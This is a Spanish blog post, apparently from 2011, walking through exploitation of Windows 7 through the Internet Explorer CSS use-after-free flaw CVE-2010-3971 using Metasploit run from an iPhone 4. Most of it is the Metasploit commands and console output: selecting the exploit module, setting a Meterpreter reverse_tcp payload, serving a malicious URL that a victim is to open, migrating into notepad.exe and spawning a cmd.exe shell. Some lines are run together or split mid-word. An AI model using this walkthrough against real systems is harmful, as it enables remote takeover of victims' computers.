+@+1920x1080.jpg)

Explotable vía 3G o Wifi.

También válido para Metasploit para Windows, Linux, MacOSX.

Descripción de la vulnerabilidad:

CVE 2010-3971

Vulnerabilidad de uso después de liberación en la función CSharedStyleSheet::Notify en el parseado Cascading Style Sheets (CSS) en mshtml.dll, como el usado en MicrosoftInternet Explorer v7 y v8 y probablemente otros productos, permite a atacantes remotos causar una denegación de servicio (caída) y ejecutar código de su elección a través de múltiples llamadas @import en un documento manipulado.

Existen varios exploits públicos, pero usaré Metasploit para nuestro ejemplo.



Módulo de metasploit que utilizaremos: ms11_xxx_ie_css_import.

msf > use exploit/windows/browser/ms11_xxx_ie_css_import

msf exploit (ms11_xxx_ie_css_import) > set PAYLOAD windows/meter

preter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit (ms11_xxx_ie_css_import) > set SRVHOST 172.16.0.101

SRVHOST => 172.16.0.101

msf exploit (ms11_xxx_ie_css_import) > set LHOST 172.16.0.101

LHOST => 172.16.0.101

msf exploit (ms11_xxx_ie_css_import) > exploit

[+] Exploit running as background job.

[+] Started reverse handler on 172.16.0.101:4444

[+] Using URL: http://172.16.0.101:8080/gbWbMzi4-Definimos el exploits a utilizar

use exploit/windows/browser/ms11_xxx_ie_css_import

-Definimos payload

set PAYLOAD windows/meterpreter/reverse_tcp

-Definimos donde se ejecutara el servidor (en este caso nuestro iPhone)

set SRVHOST 172.16.0.101

-Definimos IP donde se conectará la víctima (en este caso nuestro iPhone)

set LHOST 172.16.0.101

-Ejecutamos el exploit

exploit

Metasploit generará una URL maliciosa:

[*] Exploit running as background job.

[*] Started reverse handler on 172.16.0.101:4444

[*] Using URL: http://172.16.0.101:8080/gbWbMzi4

[*] Server started.

http://172.16.0.101:8080/gbWbMzi4Esa URL debe ser ejecutada por la víctima desde Internet Explorer. Existen diferentes modos de conseguirlo, pero no entraré en detalles.

Cuando la víctima acceda a la URL, aparecerá algo similar a lo siguiente:

msf exploit(ms11_xxx_ie_css_import) > [*] 172.16.0.101:53759 Received request for "/gbWbMzi4"

[*] 172.16.0.101:53759 Sending windows/browser/ms11_xxx_ie_css_import redirect

[*] 172.16.0.101:53759 Received request for "/gbWbMzi4/sa1Ck.html"

[*] 172.16.0.101:53759 Sending windows/browser/ms11_xxx_ie_css_import HTML

[*] 172.16.0.101:53759 Received request for "/gbWbMzi4/generic-1294064502.dll"

[*] 172.16.0.101:53759 Sending windows/browser/ms11_xxx_ie_css_import .NET DLL

[*] 172.16.0.101:53761 Received request for "/gbWbMzi4/\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A"

[*] 172.16.0.101:53761 Sending windows/browser/ms11_xxx_ie_css_import CSS

[*] Sending stage (749056 bytes) to 172.16.0.101

[*] Meterpreter session 1 opened (172.16.0.101:4444 -> 172.16.0.101:53762) at 2011-01-03 15:21:47 +0100

[*] Session ID 1 (172.16.0.101:4444 -> 172.16.0.101:53762) processing InitialAutoRunScript 'migrate -f'

[*] Current server process: iexplore.exe (2320)

[*] Spawning a notepad.exe host process...

[*] Migrating into process ID 2492

[*] New server process: notepad.exe (2492)

Conexión:

msf exploit (ms11_xxx_ie_css_import) > sessions -i 1Conseguir shell al sistema:

meterpreter > execute -f cmd.exe -H -iProcess 2544 created.

Channel 1 created.

Microsoft Windows [Versión 6.1.7600]

Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.

C:\Users\Tester\Desktop>

0 Response for the "Explotando Windows 7 - 0day de Internet Explorer CVE 2010-3971 con Metasploit desde iphone 4:"

Publicar un comentario